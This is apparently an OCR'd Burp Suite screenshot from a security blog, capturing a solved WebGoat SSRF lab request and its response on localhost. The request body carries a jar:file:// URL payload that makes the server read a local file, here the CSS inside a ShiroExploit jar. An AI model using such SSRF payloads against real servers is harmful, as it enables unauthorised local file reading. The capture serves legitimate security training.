 Send
Cancel
<
>
Target: http://127.0.0.1:8081
?
Request
Response
INSPECTOR
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 79
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=XMct3GyXTn6OdSkPbncFBkaHHToZqglBgDIKjUql
18 Connection: close
19
20 url=
jar:file:///home/luogan/Desktop/ShiroExploit.V2.51/ShiroExploit.
jar!/my.css
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 08 Nov 2021 09:27:37 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" : "You rocked the SSRF!",
12 "output" :
".text-area{\\r<br>    -fx-background-insets: 0;\\r<br>    -fx-background-color: t
ransparent, #F3F3F3, transparent, #F3F3F3;\\r<br>}\\r<br>\\r<br>.text-area .conten
t {\\r<br>    -fx-background-color: transparent, #F3F3F3, transparent, #F3F3F3;\\r
<br>}\\r<br>\\r<br>.text-area:focused {\\r<br>    -fx-background-color: transparen
t, #F3F3F3, transparent, #F3F3F3;\\r<br>}",
13 "assignment" : "SSRFTask2",
14 "attemptWasMade" : true
15 }
?
Search...
0 matches
?
Search...
0 matches
AaronLuo's Blog from byAaronluo.github.io
Done
707 bytes | 1,137 millis